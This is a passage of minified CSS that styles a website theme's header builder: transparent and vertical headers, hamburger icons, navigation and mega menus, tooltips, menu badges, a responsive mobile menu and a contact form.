content:
.whb-content-wrap,.whb-wrap{width:100%}#webnus-header-builder .whb-area .no-padding,#webnus-header-builder .whb-area.no-padding,.whb-wrap .whb-area.whb-vertical.container{padding-left:0;padding-right:0}.close-responsive-nav,.vertical-contact-icon:hover i,.vertical-fullscreen-icon:hover i,.vertical-toggle-icon:hover,.whb-icon-element i,.whb-icon-element i:hover,.whb-icon-wrap{cursor:pointer}.whb-wrap{position:relative;background:#fff;z-index:999;overflow:initial!important}.transparent-header-w .whb-wrap{position:absolute;top:0;background:0 0}.transparent-header-w #webnus-header-builder .whb-row1-area{background:0 0!important}@media only screen and (min-width:992px){.transparent-header-w.t-dark-w #wrap .top-bar *{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.18)}.transparent-header-w.t-dark-w #wrap .whb-col h1,.transparent-header-w.t-dark-w #wrap .whb-col h2,.transparent-header-w.t-dark-w #wrap .whb-col h3,.transparent-header-w.t-dark-w #wrap .whb-col h4,.transparent-header-w.t-dark-w #wrap .whb-col h5,.transparent-header-w.t-dark-w #wrap .whb-col h6,.transparent-header-w.t-dark-w #wrap .whb-col i,.transparent-header-w.t-dark-w #wrap .whb-col p,.transparent-header-w.t-dark-w #wrap .whb-col span,.transparent-header-w.t-dark-w #wrap .whb-col>a{color:#fff}.transparent-header-w.t-dark-w #webnus-header-builder .whb-row1-area #nav>li>a,.transparent-header-w.t-dark-w #webnus-header-builder .whb-row1-area i{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.18);transition:all .28s}.transparent-header-w.t-dark-w #wrap #webnus-header-builder .whb-row1-area #nav>li>a:hover{color:rgba(255,255,255,.65);text-shadow:0 1px 0 rgba(0,0,0,.7)}.transparent-header-w.t-dark-w .whb-hamburger-menu .hamburger-icon-bottom,.transparent-header-w.t-dark-w .whb-hamburger-menu .hamburger-icon-center,.transparent-header-w.t-dark-w .whb-hamburger-menu .hamburger-icon-top,.transparent-header-w.t-dark-w .whb-hamburger-menu.fourline .hamburger-icon-extra{background-color:#fff}.transparent-header-w.t-dark-w #wrap .whb-wrap .whb-desktop-view .whb-nav-wrap ul li a:before,.transparent-header-w.t-dark-w #wrap .whb-wrap .whb-desktop-view .whb-nav-wrap ul li:before,.transparent-header-w.t-dark-w #wrap .whb-wrap .whb-desktop-view .whb-nav-wrap>li>a{color:#fff}}@media only screen and (max-width:991px){.transparent-header-w.t-dark-w .whb-menu-cross-icon,.transparent-header-w.t-dark-w .whb-menu-cross-icon:after,.transparent-header-w.t-dark-w .whb-menu-cross-icon:before{background-color:#eee}.transparent-header-w.t-dark-w #wrap .open.whb-menu-cross-icon{background-color:transparent}}.whb-screen-view{display:none}@media only screen and (min-width:992px){.whb-desktop-view{display:block}}@media only screen and (min-width:768px) and (max-width:991px){.whb-tablets-view{display:block}}@media only screen and (max-width:767px){.whb-mobiles-view{display:block}}.whb-area,.whb-area:not(.whb-vertical)>.container,.whb-col,.whb-content-wrap,.whb-element{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.whb-area{-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:stretch}.whb-row1-area{height:90px}.whb-col{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.whb-col.whb-left-col{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.whb-area .whb-element,.whb-col.whb-center-col{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.whb-col.whb-right-col{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.whb-col:empty{display:none}.whb-area.whb-content-top .whb-col{-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.whb-area .whb-element,.whb-area.whb-content-middle .whb-col{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.whb-area.whb-content-bottom .whb-col{-webkit-box-align:end;-moz-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}#webnus-header-builder .whb-area:not(.whb-vertical) .wn-no-padding,#webnus-header-builder .whb-area:not(.whb-vertical).wn-no-padding{padding:0;margin:0 auto}.whb-vertical .whb-col,.whb-vertical .whb-content-wrap{flex-direction:column;align-items:center}.whb-vertical .whb-content-wrap{height:100%}.whb-vertical-contact-form-wrap,.whb-wrap .whb-vertical{position:fixed;width:475px;height:100%;top:0;left:0;z-index:1001;background-color:#fafafa;border-right:1px solid #f0f0f0}.whb-header-vertical-no-toggle .whb-wrap .whb-vertical{width:280px}.whb-vertical-toggle-wrap{background:#fafafa;width:80px;height:100%;position:fixed;left:0;text-align:center;z-index:999999;border-right:1px solid #f2f2f2;box-shadow:3px 0 40px -6px rgba(0,0,0,.07)}.whb-vertical.whb-vertical-toggle{-moz-transition:all 520ms ease;-webkit-transition:all 520ms ease;transition:all 520ms ease;transform:translateX(-475px);-ms-transform:translateX(-475px);-webkit-transform:translateX(-475px)}.whb-vertical.whb-vertical-toggle.is-open{transform:translateX(80px);-ms-transform:translateX(80px);-webkit-transform:translateX(80px)}.vertical-menu-icon-foursome{padding-left:27px}.vertical-menu-icon-foursome-bottom,.vertical-menu-icon-foursome-center,.vertical-menu-icon-foursome-extra-bottom,.vertical-menu-icon-foursome-top{height:2px;width:25px;background-color:#383838;-webkit-transition:background-color .18s ease .1s,width .2s ease .38s,transform .2s ease .38s;transition:background-color .18s ease .1s,width .2s ease .38s,transform .2s ease .38s}.vertical-menu-icon-foursome-bottom,.vertical-menu-icon-foursome-center,.vertical-menu-icon-foursome-top{margin-bottom:5px}.vertical-menu-icon-foursome-bottom,.vertical-menu-icon-foursome-center{width:20px}.vertical-toggle-icon.is-open .vertical-menu-icon-foursome-bottom,.vertical-toggle-icon.is-open .vertical-menu-icon-foursome-center{width:25px}.vertical-menu-icon-triad-bottom,.vertical-menu-icon-triad-center,.vertical-menu-icon-triad-top{height:2px;width:18px;background-color:#d7d7d7;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.vertical-menu-icon-triad-center,.vertical-menu-icon-triad-top{margin-bottom:3px}.vertical-toggle-icon.vertical-menu-icon-triad{-webkit-transition:width .2s ease .38s,transform .2s ease .38s;transition:width .2s ease .38s,transform .2s ease .38s;width:101%}.vertical-contact-icon,.vertical-fullscreen-icon,.whb-vertical-logo-wrap{right:0;visibility:visible;opacity:1;-webkit-transition:all .2s ease;position:absolute;left:0}.vertical-toggle-icon.vertical-menu-icon-triad.is-open{width:120%}.vertical-toggle-icon.is-open .vertical-menu-icon-triad-center{background:0 0!important}.vertical-toggle-icon.is-open .vertical-menu-icon-triad-top{-moz-transform:translateY(5px) rotate(45deg);-ms-transform:translateY(5px) rotate(45deg);-webkit-transform:translateY(5px) rotate(45deg);transform:translateY(5px) rotate(45deg)}.vertical-toggle-icon.is-open .vertical-menu-icon-triad-bottom{-moz-transform:translateY(-5px) rotate(-45deg);-ms-transform:translateY(-5px) rotate(-45deg);-webkit-transform:translateY(-5px) rotate(-45deg);transform:translateY(-5px) rotate(-45deg)}.vertical-toggle-icon.vertical-menu-icon-triad div{margin-right:auto;margin-left:auto}.vertical-toggle-icon{position:absolute;top:0;left:0;right:0}.vertical-menu-icon-triad{background:#000;padding:18px 0}.whb-vertical-logo-wrap{transition:all .3s ease;top:60px}.vertical-contact-icon,.vertical-fullscreen-icon{bottom:80px;transition:all .3s ease}.vertical-contact-icon.is-open,.vertical-fullscreen-icon.is-open,.whb-vertical-logo-wrap.is-open{visibility:hidden;opacity:0}.vertical-fullscreen-icon{bottom:40px}.whb-vertical .whb-nav-wrap #nav>li{float:none}#webnus-header-builder .whb-vertical .whb-nav-wrap #nav>li>a{padding:8px 0;display:block}.whb-vertical .whb-nav-wrap #nav li:hover>ul,.whb-vertical .whb-nav-wrap.has-parent-arrow>ul>li.mega>a:before,.whb-vertical .whb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before,.whb-vertical .whb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{display:none}#webnus-header-builder .whb-vertical .whb-col,#webnus-header-builder .whb-vertical .whb-col nav{width:100%}#webnus-header-builder .whb-vertical .whb-col nav>ul{float:none;width:100%}.whb-vertical #nav li a .whb-vertical-nav-icon{position:absolute;right:15%;top:calc(50% - 7px)}.whb-vertical #nav li ul li>a .whb-vertical-nav-icon{right:18%}.whb-vertical #nav li ul li ul li>a .whb-vertical-nav-icon{right:21%}.whb-vertical .whb-nav-wrap #nav ul{position:relative;width:100%;left:0;background:0 0}.whb-vertical .whb-nav-wrap #nav ul li ul li:hover,.whb-vertical .whb-nav-wrap #nav ul li:hover,.whb-vertical .whb-nav-wrap #nav>li.menu-item>ul{background:0 0;padding:0}.whb-vertical .whb-nav-wrap #nav ul li ul li.menu-item a{padding-left:65px}.whb-vertical .whb-nav-wrap #nav ul li.menu-item a{padding-top:5px;padding-bottom:5px}.whb-vertical-toggle.whb-vertical-type-1 .whb-nav-wrap #nav>li>a:before{content:'';display:inline-block;background:#437df9;width:10px;height:1px;margin-right:-10px;margin-top:-2px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-vertical-toggle.whb-vertical-type-1 .whb-nav-wrap #nav>li.current>a:before,.whb-vertical-toggle.whb-vertical-type-1 .whb-nav-wrap #nav>li:hover>a:before{margin-right:10px;opacity:1;visibility:visible}.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav>li>a:before{content:'';display:inline-block;background:#e4e4e4;width:70px;height:1px;margin-right:27px;margin-top:-2px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav>li>a:after{content:'';display:inline-block;background:#ff6b43;border-radius:50px;position:absolute;left:73px;top:calc(50% - 4px);width:6px;height:6px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-vertical-contact-form-wrap,.wn-ht #wrap{-moz-transition:all 520ms ease;-webkit-transition:all 520ms ease}.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav>li.current>a:after,.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav>li.current>a:before,.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav>li:hover>a:after,.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav>li:hover>a:before{opacity:1;visibility:visible}.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav ul li.menu-item a{padding-left:110px}.whb-vertical-toggle.whb-vertical-type-2 .whb-nav-wrap #nav ul li ul li.menu-item>a{padding-left:125px}.whb-vertical-contact-form-wrap{transition:all 520ms ease;transform:translateX(-475px);-ms-transform:translateX(-475px);-webkit-transform:translateX(-475px);padding:30px}.whb-vertical-contact-form-wrap.is-open{transform:translateX(80px);-ms-transform:translateX(80px);-webkit-transform:translateX(80px)}.whb-vertical-contact-form-box-title,.whb-vertical-contact-form-form-title{font-size:40px;display:block;position:relative;margin-bottom:53px;line-height:40px;color:#2f2f2f}.whb-vertical-contact-form-box-title:before,.whb-vertical-contact-form-form-title:before{width:75px;height:1px;background:#e4e4e4;content:"";position:absolute;bottom:-25px}.whb-vertical-contact-form-box-title:after,.whb-vertical-contact-form-form-title:after{width:6px;height:6px;background:#ff6b43;content:"";border-radius:50px;position:absolute;bottom:-27px;left:78px}.whb-vertical-contact-form-details{margin-bottom:9px;color:#444}.whb-vertical-contact-form-details strong{margin-right:10px}.whb-vertical-contact-form-details.whb-vertical-contact-form-schedule{color:#b6b6b6;margin-top:-14px}.whb-vertical-contact-form-form-title{margin-top:40px}.whb-vertical-contact-form-bottom{align-items:center}.whb-vertical-contact-form-top{align-items:flex-start}#webnus-header-builder .whb-vertical-contact-form-wrap .wn-cnform,#webnus-header-builder .whb-vertical-contact-form-wrap .wn-cnform.wn-active{margin-top:-18px}#wrap .whb-vertical-contact-form-wrap .wn-btn-cf input[type=submit]{border-radius:0;padding:10px 60px 8px 42px;letter-spacing:1px;margin:0;background:0 0;border:1px solid #ff6b43;box-shadow:none;color:#444;text-transform:uppercase;font-weight:400;font-size:13px}#wrap .whb-vertical-contact-form-wrap .wn-btn-cf input[type=submit]:hover{background:#ffe0d7!important;color:#444!important;padding-right:70px}#wrap .whb-vertical-contact-form-wrap .wn-btn-cf:after{content:"\e068";font-family:linea-arrows-10!important;font-size:41px;font-weight:400;position:absolute;right:0;top:calc(50% - 12px);z-index:9999999999999999999}#wrap .whb-vertical-contact-form-wrap .wn-btn-cf{position:relative}#wrap .whb-vertical-contact-form-wrap .wn-cnform.wn-active:after{content:"";height:1px;width:100%;background:#ff6b43}#wrap .whb-vertical-contact-form-wrap .wn-cnform.wn-mssg.wn-active:after{top:64px}.whb-vertical-contact-form-bottom .wpcf7{margin-top:-30px}#wrap .whb-vertical-contact-form-wrap .wn-cnform label{top:32px;font-size:16px;color:#444}#wrap .whb-vertical-contact-form-wrap .wn-cnform.wn-active label{top:17px}#wrap .whb-vertical-contact-form-wrap .wn-cnform input[type=text],#wrap .whb-vertical-contact-form-wrap .wn-cnform input[type=email],#wrap .whb-vertical-contact-form-wrap .wn-cnform textarea{padding:10px 0 5px;font-size:14px;margin-top:6px}.whb-vertical-contact-form-wrap .vertical-contact-social-icons{display:inline-block;margin-right:20px}.whb-vertical-contact-form-wrap .vertical-contact-social-icons a{color:#444;position:relative}.whb-vertical-contact-form-wrap .vertical-contact-social-icons a:after,.whb-vertical-contact-form-wrap .vertical-contact-social-icons a:before{content:'';width:1px;height:15px;position:absolute;background:#e4e4e4;right:-11px;top:0}.whb-vertical-contact-form-wrap .vertical-contact-social-icons a:before{right:-8px}.whb-vertical-contact-form-wrap .vertical-contact-social-icons:last-child a:after,.whb-vertical-contact-form-wrap .vertical-contact-social-icons:last-child a:before{display:none}@media only screen and (min-width:992px){#wrap.whb-header-vertical-no-toggle{padding-left:280px}#wrap.whb-header-vertical-toggle{padding-left:80px}.whb-vertical-toggle-wrap.whb-vertical-type-1 .whb-vertical-logo-wrap{top:85px}.whb-vertical-toggle-wrap.whb-vertical-type-1 .vertical-toggle-icon{top:27px}.whb-vertical-toggle-wrap.whb-vertical-type-2 .vertical-contact-icon{bottom:80px}.whb-vertical-toggle-wrap.whb-vertical-type-2 .vertical-fullscreen-icon{bottom:30px}.whb-vertical-toggle-wrap.whb-vertical-type-2 .whb-vertical-logo-wrap{top:30px}.whb-vertical-toggle-wrap.whb-vertical-type-2 .vertical-toggle-icon{top:calc(50% - 16px)}}.whb-element{-moz-transition:all .2s ease;transition:all .2s ease}.whb-icon-wrap .whb-icon-element{display:inline-block;line-height:24px;color:#929292;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.whb-icon-wrap .whb-icon-element:focus{color:inherit}.whb-icon-wrap .whb-icon-element i{display:inline-block;font-size:18px;margin-left:10px;vertical-align:middle}.whb-icon-element i:before{-webkit-transition:all .2s ease;transition:all .2s ease}.whb-modal-target-link{position:absolute;left:0;right:0;top:0;bottom:0}.whb-tooltip[data-tooltip]{position:relative;cursor:pointer}.whb-tooltip[data-tooltip]:after,.whb-tooltip[data-tooltip]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.whb-tooltip[data-tooltip]:before{position:absolute;bottom:-16px;left:50%;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-tooltip);text-align:center;font-size:10px;text-transform:uppercase;font-weight:400;height:23px;line-height:23px;white-space:nowrap;letter-spacing:1px;z-index:88;box-shadow:0 1px 18px rgba(0,0,0,.23);-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.whb-tooltip[data-tooltip]:after{content:'';position:absolute;bottom:2px;left:50%;-webkit-transform:translate(-50%,0) rotate(45deg);transform:translate(-50%,0) rotate(45deg);display:block;width:8px;height:8px;background-color:#010101}.whb-tooltip[data-tooltip]:hover:after,.whb-tooltip[data-tooltip]:hover:before{opacity:1;visibility:visible}.whb-tooltip.tooltip-on-top[data-tooltip]:after{bottom:inherit;top:2px}.w-add-element.whb-tooltip.tooltip-on-top[data-tooltip]:after{top:-13px}.whb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.w-add-element.whb-tooltip.tooltip-on-top[data-tooltip]:before{top:-31px}.whb-elements-item .whb-tooltip.tooltip-on-top[data-tooltip]:before{top:-36px}.whb-elements-item .whb-controls .whb-tooltip.tooltip-on-top[data-tooltip]:before{top:-26px;left:-15px}.whb-elements-item .whb-tooltip.tooltip-on-top[data-tooltip]:after{top:-18px}.whb-header-dropdown{position:relative}.whb-logo{z-index:2}.whb-logo .wn-site-name{font-size:23px;letter-spacing:0;color:#444;font-weight:700;text-transform:uppercase;width:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.whb-logo .wn-site-desc{color:#9a9a9a;font-size:12px;font-weight:400;text-transform:none;width:100%;align-self:flex-start;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.whb-nav-wrap #nav,.whb-nav-wrap #nav>li{float:left}.whb-nav-wrap #nav,.whb-nav-wrap #nav li,.whb-nav-wrap #nav ul{margin:0;padding:0;list-style:none}.whb-nav-wrap #nav a:not(.button),.whb-nav-wrap #nav li.sfHover>ul,.whb-nav-wrap #nav li:hover>ul{display:block}.whb-nav-wrap #nav ul ul{top:0;left:100%}.whb-nav-wrap #nav{margin:0}.whb-nav-wrap #nav li.menu-item>a{color:#444;text-transform:uppercase;font-size:14px;font-weight:600;-webkit-transition:background .15s ease-in-out;-moz-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.whb-nav-wrap #nav>li.menu-item>a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:15px;font-weight:500;padding:0 18px;letter-spacing:1px}.whb-nav-wrap #nav>li.menu-item ul{background:#f5f5f5;padding:12px 0}.whb-nav-wrap #nav>li.mega.menu-item ul{background:0 0}.full #hamburger-nav>li.current>a:after,.whb-wrap .whb-nav-wrap #nav>li.current>a:after,.wn-ht #hamburger-menu-wrap #hamburger-nav>li.current>a:after{content:'';display:block;position:absolute;width:0}.whb-wrap .whb-nav-wrap #nav li.current ul li a:hover,.whb-wrap .whb-nav-wrap #nav ul li.menu-item:hover>a,.whb-wrap .whb-nav-wrap #nav ul.sub-menu li.current>a,.whb-wrap .whb-nav-wrap #nav>li.current>a,.whb-wrap .whb-nav-wrap #nav>li.menu-item>a.active{color:#437df9}.whb-nav-wrap #nav li.menu-item a>i{vertical-align:middle;margin-right:5px;margin-top:1px;font-size:17px}.whb-nav-wrap #nav ul{z-index:99999;position:absolute;width:210px;padding:12px 0;margin:0;display:none}.whb-nav-wrap #nav ul li{position:relative}.whb-nav-wrap #nav ul li.menu-item a{color:#444;width:auto;text-align:left;padding:8px 5px 8px 29px;font-size:13px;font-weight:500;border:none;line-height:30px;letter-spacing:.5px;text-transform:uppercase}.whb-nav-wrap .sf-arrows>li>.sf-with-ul:after{display:none}.whb-nav-wrap #nav ul li:hover{background:#fff}.whb-nav-wrap a.sf-with-ul i.wn-menu-arrow{font-size:6px;color:#999;margin-left:7px;font-weight:600;display:inline-block;padding-top:1px}.whb-nav-wrap #nav ul li a.sf-with-ul{position:relative;padding-right:20px}.whb-nav-wrap #nav ul li a.sf-with-ul i.wn-menu-arrow{position:absolute;top:48%;transform:translateY(-50%);right:13px}.whb-nav-wrap #nav ul li ul{padding:0}.whb-nav-wrap #nav .mega ul.sub-menu{width:1024px;right:-56%}.whb-nav-wrap .wn-menu-icon{margin-right:3px;-webkit-transition:all .3s ease;transition:all .3s ease}.whb-nav-wrap .wn-menu-desc{position:absolute;top:100%;left:0;right:0;text-align:center;line-height:12px;font-size:11px;color:#9a9a9a;font-style:normal;font-weight:400;letter-spacing:1px;display:none}.whb-nav-wrap.has-desc-item .wn-menu-desc{display:block}.whb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children{position:relative}.whb-nav-wrap.has-parent-arrow>ul>li.mega{position:static!important}.whb-nav-wrap #nav li.mega>.sub-menu>li{line-height:unset}.whb-nav-wrap.has-parent-arrow>ul>li.mega>a:before,.whb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before{content:"\e604";font-family:simple-line-icons;font-size:6px;color:#999;font-weight:600;position:absolute;right:0;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.whb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{content:"\e606";font-family:simple-line-icons;font-size:6px;color:#999;font-weight:600;position:absolute;right:14px;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.whb-nav-wrap.has-parent-arrow.arrow-left>ul>li.mega a:before,.whb-nav-wrap.has-parent-arrow.arrow-left>ul>li.menu-item-has-children:before{content:"\e605"}.whb-nav-wrap.has-parent-arrow.arrow-right>ul>li.mega a:before,.whb-nav-wrap.has-parent-arrow.arrow-right>ul>li.menu-item-has-children:before{content:"\e606"}.whb-nav-wrap.has-parent-arrow.arrow-top>ul>li.mega a:before,.whb-nav-wrap.has-parent-arrow.arrow-top>ul>li.menu-item-has-children:before{content:"\e607"}.full-width-menu.whb-nav-wrap{width:100%}.full-width-menu.whb-nav-wrap #nav{flex-direction:row;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.full-width-menu.whb-nav-wrap #nav>li{flex:1}.full-width-menu.whb-nav-wrap #nav>li>a{justify-content:center}.full-width-menu.whb-nav-wrap #nav a span.menu-item-badge{top:2%;right:inherit}#nav a{position:relative}#nav a span.menu-item-badge{position:absolute;display:inline-block;line-height:16px;bottom:calc(100% - 1px);left:calc(100% - 27px)}#nav a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}#nav a span.menu-item-badge-text{padding:1px 6px 0;display:block;color:#fff;font-size:10px;font-weight:500}#nav .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-1px;margin-left:8px}#nav .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4.5px);position:absolute}.whb-menu-cross-icon{position:relative;margin-top:7px;margin-bottom:7px;margin-right:15px}.whb-menu-cross-icon,.whb-menu-cross-icon:after,.whb-menu-cross-icon:before{display:block;width:25px;height:2px;background-color:#383838;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.whb-menu-cross-icon:after,.whb-menu-cross-icon:before{position:absolute;content:""}.whb-menu-cross-icon:before{top:-7px}.whb-menu-cross-icon:after{top:7px}#webnus-header-builder .open.whb-menu-cross-icon{background-color:transparent}.open.whb-menu-cross-icon:after,.open.whb-menu-cross-icon:before{background-color:#383838}.close-responsive-nav .open.whb-menu-cross-icon:after,.close-responsive-nav .open.whb-menu-cross-icon:before{background-color:#aaa}.open.whb-menu-cross-icon:before{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.open.whb-menu-cross-icon:after{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.whb-responsive-menu-wrap{opacity:0;visibility:hidden;position:fixed;top:0;left:-265px;width:265px;height:100%;background:#242424;z-index:9999;overflow-x:hidden;overflow-y:auto;padding-top:80px}.whb-responsive-menu-wrap.open-menu-wrap{box-shadow:0 0 35px rgba(0,0,0,.25)}#responav{margin:0;padding:0}#responav .container{width:auto;padding:0}#responav li{list-style:none}#responav li.menu-item{position:relative;margin:0;padding:0;width:100%;list-style:none}#responav li.mega li:hover{background-color:inherit}#responav li.menu-item>a:not(.button){color:#bbb;display:block;font-weight:600;text-transform:uppercase;padding:14px 20px;font-size:14px;position:relative}#responav .mega li.menu-item a:not(.button){color:#777}#responav .mega li.menu-item a:not(.button):hover{color:#437df9}#responav li.menu-item a i{margin-right:4px}#responav li.menu-item a>i.respo-nav-icon{position:absolute;top:0;right:0;font-size:12px;width:50px;height:100%}#responav li.menu-item a>i.respo-nav-icon:before{position:absolute;top:50%;right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}#responav li.menu-item>ul{display:none;margin:0;background-color:#282828}#responav li.mega ul[class^=sub-]{background-color:#f5f5f5}.dark-submenu #responav li.mega ul[class^=sub-]{background:#242424}#responav li.menu-item>ul li>a:not(.button){padding:10px 30px;font-size:12px}#responav li.menu-item>ul li>ul li>a:not(.button){padding-right:40px;padding-left:40px}#responav li.menu-item>ul li>ul li>ul li>a:not(.button){padding-right:50px;padding-left:50px}#responav li .wpb_row{margin-left:0;margin-right:0}#hamburger-nav li .wpb_row [class*=vc_col-],#responav li .wpb_row [class*=vc_col-]{width:100%;float:none;padding-top:35px}#responav [class*=vertical-]{display:none}#responav .wpb_column .widget,#responav .wpb_content_element{margin-bottom:15px}#responav .wpb_row,.whb-wrap p.whb-text{margin-bottom:0}#responav .widget_nav_menu li{border-top:0}#responav .widget_nav_menu ul li a{padding:7px 10px}#responav .teaser-box6 .teaser-title{font-size:18px}#responav span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}#responav span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:400}#responav span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}#responav li ul span.menu-item-badge-border{transform:translateY(-3.5px)}#responav .wn-menu-arrow{display:none}.close-responsive-nav{display:block;position:absolute;top:35px;right:24px;z-index:100}.whb-responsive-menu-wrap .wn-menu-desc{font-size:12px;text-transform:initial;font-weight:400}.whb-button a,.whb-contact-text-modal{font-size:14px}@media only screen and (min-width:992px){.whb-responsive-menu-icon-wrap{display:none}}@media only screen and (max-width:991px){.whb-responsive-menu-icon-wrap{cursor:pointer;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.whb-nav-wrap:not(.wn-hide-mobile-menu){display:none}.whb-responsive-menu-icon-wrap,.whb-responsive-menu-wrap{opacity:1;visibility:visible}#responav li.mega ul[class^=sub-]{background-color:#282828}}.whb-nav-wrap #nav li.mega ul.sub-menu{width:96%;left:2%}.whb-nav-wrap #nav li.mega ul.sub-menu .container{max-width:none;width:auto;padding:0}.whb-nav-wrap #nav li.mega ul[class^=sub-] .wpb_row{margin:0}.whb-nav-wrap #nav li.mega ul.sub-menu p{white-space:normal}#wrap #webnus-header-builder .whb-nav-wrap .wn-custom-menu .submenux ul.sub-menu{box-shadow:unset;width:auto!important;margin-left:20px}.whb-nav-wrap #nav>li.mega ul.sub-menu{padding:0;background:#fff;box-shadow:0 15px 55px -5px rgba(0,0,0,.15)}.whb-nav-wrap #nav>li.mega ul.sub-menu p:empty{display:none}.whb-nav-wrap #nav li.mega ul a.button.large{padding:22px 36px;letter-spacing:2px;font-size:14px}.whb-nav-wrap #nav li.mega ul.sub-menu ul{display:block;padding:0;position:relative;width:auto;max-width:inherit;left:0;top:0;right:0;bottom:0;text-align:left}.whb-nav-wrap #nav li.mega ul .widget_nav_menu{margin:0}.whb-nav-wrap #nav li.mega ul .widget_nav_menu ul li{border:none;padding:1px 0 8px;min-height:inherit}.whb-nav-wrap #nav li.mega ul .widget_nav_menu ul li a{padding:0}#wrap .whb-nav-wrap a.magicmore:after{right:-25px}#wrap .whb-nav-wrap a.magicmore:hover:after{right:-30px}.whb-nav-wrap #nav .icon-box6 a:first-child{position:initial}.whb-nav-wrap #nav li.mega ul.sub-menu .icon-box16 .magicmore{padding:4px 30px;display:inline-block;position:absolute;border:2px solid #437df9;border-radius:60px;letter-spacing:1px}.whb-nav-wrap #nav li ul.sub-menu li.mega ul.sub-menu{width:600px;left:100%;top:-12px}#wrap .whb-nav-wrap #nav>li.mega ul.sub-menu:after,#wrap .whb-nav-wrap #nav>li.mega ul.sub-menu:before{display:block;position:absolute;left:50%;margin-left:-10px;width:0;height:0;border-style:solid;border-width:10px}#wn-contact-form-wrap,.login-dropdown-element #user-login-title,.login-dropdown-element #w-login form .login-password label,.login-dropdown-element #w-login form .login-username label,.no-arrow .login-dropdown-arrow-wrap,.whb-header-dropdown .w-login{display:none}#wrap .whb-nav-wrap #nav>li.mega ul.sub-menu:after{top:-20px;border-color:transparent transparent #fff}#wrap .whb-nav-wrap #nav>li.mega ul.sub-menu:before{top:-21px;border-color:transparent transparent #e3e9f1}.whb-login{position:relative}.wn-header-avatar img{border-radius:50%;margin-right:12px;width:28px}.whb-login i:before,.whb-login span{-webkit-transition:all .2s ease;transition:all .2s ease}.whb-login .whb-icon-element i:not(.ti-user){margin-right:8px}.login-dropdown-element 